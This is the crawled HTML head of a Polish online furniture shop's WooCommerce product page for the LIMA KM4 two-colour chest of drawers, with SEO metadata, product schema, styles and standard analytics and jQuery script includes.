

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/
body_size: 47022
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/x-icon" href="https://meblearkadius.pl/wp-content/themes/meblearkadius-2/images/favicon-MA.ico"/>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-48117650-1', 'auto');
  ga('send', 'pageview');

</script>


        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #ffffff;
--cc-text: #112954;
--cc-btn-primary-bg: #52c11f;
--cc-btn-primary-text: #ffffff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #ffffff;
--cc-btn-secondary-bg: #717171;
--cc-btn-secondary-text: #ffffff;
--cc-btn-secondary-hover-bg: #000000;
--cc-btn-secondary-hover-text: #e4e4e4;
--cc-toggle-bg-off: #ffffff;
--cc-toggle-bg-on: #52c11f;
--cc-toggle-bg-readonly: #aad196;
--cc-toggle-knob-bg: #ffffff;
--cc-toggle-knob-icon-color: #232323;
--cc-cookie-category-block-bg: #f1f1f1;
--cc-cookie-category-block-bg-hover: #f6f6f6;
--cc-section-border: #f5fff0;
--cc-block-text: #000000;
--cc-cookie-table-border: #d4eec6;
--cc-overlay-bg: #d4eec6;
--cc-webkit-scrollbar-bg: #d4eec6;
--cc-webkit-scrollbar-bg-hover: #52c11f;
--cc-btn-floating-bg: #52c11f;
--cc-btn-floating-icon: #f5fff0;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #e8ffdd;
            }
        </style>

        
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Szerokie komody dwukolorowe LIMA KM4 » Meble Arkadius</title>
<meta name="description" content="Szerokie komody dwukolorowe LIMA KM4 - mamy kilka kolorów. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Szerokie komody dwukolorowe LIMA KM4 » Meble Arkadius" />
<meta property="og:description" content="Szerokie komody dwukolorowe LIMA KM4 - mamy kilka kolorów. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta property="og:url" content="https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/" />
<meta property="og:site_name" content="Meble Arkadius" />
<meta property="og:updated_time" content="2025-01-09T05:54:57+01:00" />
<meta property="og:image" content="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" />
<meta property="og:image:secure_url" content="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="661" />
<meta property="og:image:alt" content="Szeroka komoda dwukolorowa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="899" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Szerokie komody dwukolorowe LIMA KM4 » Meble Arkadius" />
<meta name="twitter:description" content="Szerokie komody dwukolorowe LIMA KM4 - mamy kilka kolorów. Najpiękniejsze komody i meble z bezpłatnym dowozem bezpośrednio od Meble Arkadius 🫶" />
<meta name="twitter:image" content="https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="899&nbsp;&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://meblearkadius.pl/#organization","name":"Meble Arkadius","url":"https://meblearkadius.pl","sameAs":["https://www.facebook.com/meble.arkadius"]},{"@type":"WebSite","@id":"https://meblearkadius.pl/#website","url":"https://meblearkadius.pl","name":"Meble Arkadius","publisher":{"@id":"https://meblearkadius.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg","url":"https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg","width":"800","height":"661","caption":"Szeroka komoda dwukolorowa","inLanguage":"pl-PL"},{"@type":"ItemPage","@id":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/#webpage","url":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/","name":"Szerokie komody dwukolorowe LIMA KM4 \u00bb Meble Arkadius","datePublished":"2017-08-10T15:43:37+02:00","dateModified":"2025-01-09T05:54:57+01:00","isPartOf":{"@id":"https://meblearkadius.pl/#website"},"primaryImageOfPage":{"@id":"https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg"},"inLanguage":"pl-PL"},{"@type":"Product","name":"Szerokie komody dwukolorowe LIMA KM4 \u00bb Meble Arkadius","description":"Szerokie komody dwukolorowe LIMA KM4 - mamy kilka kolor\u00f3w. \nNajpi\u0119kniejsze komody i meble z bezp\u0142atnym dowozem bezpo\u015brednio od Meble Arkadius \ud83e\udef6","category":"Komody","mainEntityOfPage":{"@id":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/#webpage"},"image":[{"@type":"ImageObject","url":"https://meblearkadius.pl/wp-content/uploads/2017/08/szerokie-komody-dwukolorowe-lima-km4-meblearkadius_pl.jpeg","height":"661","width":"800"}],"offers":{"@type":"Offer","price":"899","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/","seller":{"@type":"Organization","@id":"https://meblearkadius.pl/","name":"Meble Arkadius","url":"https://meblearkadius.pl","logo":""},"priceSpecification":{"price":"899","priceCurrency":"PLN","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_ilosc-szuflad","value":"4"},{"@type":"PropertyValue","name":"pa_kolor","value":"Bia\u0142y mat, Bia\u0142y po\u0142ysk, Sonoma"},{"@type":"PropertyValue","name":"pa_styl-wykonania","value":"Nowoczesne"},{"@type":"PropertyValue","name":"pa_szerokosc","value":"116"}],"@id":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4/#richSnippet"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkomody-dwukolorowe-lima-km4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblearkadius.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblearkadius.pl%2Fprodukt%2Fkomody-dwukolorowe-lima-km4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meblearkadius.pl/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ncmwcp1802_style-css' href='https://meblearkadius.pl/wp-content/plugins/woo-upsell/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=f164c0288f3101a03585' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='arkadius-3-css' href='https://meblearkadius.pl/wp-content/themes/ARK-Shop/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://meblearkadius.pl/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11725358706' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://meblearkadius.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"a81751044e","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a81751044e","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
